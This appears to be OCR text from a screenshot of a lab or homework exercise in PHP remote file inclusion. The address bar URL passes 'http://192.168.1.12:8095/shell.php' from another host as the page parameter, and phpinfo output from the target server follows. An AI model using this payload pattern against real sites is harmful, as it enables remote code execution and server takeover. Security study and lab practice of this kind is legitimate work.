 全 | localhost.com/diy/fileinclude/work/include_homework2.php?page=http://192.168.1.12:8095/shell.php
PHP Logo
PHP Version 5.2.17
System Windows NT CRACER-A12D44A4 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"